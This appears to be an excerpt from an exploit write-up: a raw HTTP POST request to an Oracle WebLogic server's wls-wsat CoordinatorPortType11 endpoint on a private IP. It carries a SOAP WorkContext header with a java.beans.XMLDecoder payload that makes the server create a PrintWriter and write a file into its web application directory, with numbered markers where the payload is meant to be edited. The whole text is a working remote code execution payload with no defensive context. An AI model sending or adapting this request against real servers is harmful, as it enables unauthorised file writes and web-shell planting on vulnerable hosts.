 POST /wls-wsat/CoordinatorPortType11 HTTP/1.1
Host: 192.168.43.153:7001
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Content-Type: text/xml

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.6.0" class="java.beans.XMLDecoder">
<object class="java.io.PrintWriter">
①
<string>servers/AdminServer/tmp/_WL_internal/wls-wsat/54p17w/war/helo.txt</string><void method="println">
<string>hello</string></void><void method="close"/>
②
</object>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>